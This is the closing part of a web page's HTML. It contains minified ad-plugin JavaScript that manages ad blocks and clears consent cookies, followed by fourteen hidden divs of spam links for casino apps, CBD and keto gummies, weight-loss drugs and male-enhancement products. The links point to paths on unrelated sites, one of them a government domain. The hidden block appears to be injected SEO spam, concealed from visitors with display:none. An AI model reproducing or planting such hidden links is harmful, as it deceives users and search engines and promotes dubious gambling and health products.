c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://natacionurueta.com.mx/store/apps/details?id=com.hollywoodcasino&hl=es_MX">penn play casino biloxi</a></div>
    <div style="display:none"><a href="https://delarosa.mx/store/apps/details?id=com.pacificinteractive.HouseOfFun&hl=es_MX">best casino apps uk</a></div>
    <div style="display:none"><a href="https://bukharisweetsandbakers.com/store/apps/details?id=com.filavision.brt&hl=es_MX">hustler casino live tracker</a></div>
    <div style="display:none"><a href="https://babyeats.mx/?es-videos=majestic-pride-casino-goa-majestic-pride-casino-entry-fees">Majestic Pride Casino Goa Majestic Pride Casino Entry Fees</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_eating-an-entire-bag-of-delta-8-gummies-fully-legal-thc">Eating An Entire Bag Of Delta 8 Gummies Fully Legal Thc</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_100-weight-loss-tablet-plix-onlineshoppingamazon-haulyoutubeshorts-shortsviralshorttrending">100 Weight Loss Tablet Plix Onlineshoppingamazon Haulyoutubeshorts Shortsviralshorttrending</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_ozempic-mounjaro-weightloss-journey-prescription-besties-blackgirl">Ozempic Mounjaro Weightloss Journey Prescription Besties Blackgirl</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_why-aloe-vera-good-for-men-popular-male-enhancement-ingredients-all-you-should-know-about-aloe">Why Aloe Vera Good For Men Popular Male Enhancement Ingredients All You Should Know About Aloe</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_cbd-gummies-for-male-enhancement-amazon-top-picks">Cbd Gummies For Male Enhancement Amazon Top Picks</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_regen-cbd-gummies-for-ed-reviews-regenerating-hope">Regen Cbd Gummies For Ed Reviews Regenerating Hope</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_true-form-keto-acv-gummies-51574291">true-form-keto-acv-gummies-51574291</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=m_walgreens-testosterone-booster">walgreens-testosterone-booster</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_best-broad-spectrum-cbd-gummies-98970603">best-broad-spectrum-cbd-gummies-98970603</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_fit-science-keto-gummies-reviews">fit-science-keto-gummies-reviews</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 03:21:43 -->